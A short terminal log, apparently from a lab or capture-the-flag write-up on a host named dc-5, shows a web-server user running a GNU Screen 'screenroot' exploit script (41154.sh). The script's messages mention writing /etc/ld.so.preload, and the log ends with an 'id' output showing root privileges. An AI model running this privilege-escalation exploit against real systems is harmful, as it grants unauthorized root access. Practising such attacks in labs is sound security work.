 www-data@dc-5:/var/tmp$ ./41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/usr/bin/ld: cannot open output file /tmp/rootshell: Permi
collect2: error: ld returned 1 exit status
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open
[+] done!
No Sockets found in /tmp/screens/S-www-data.
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)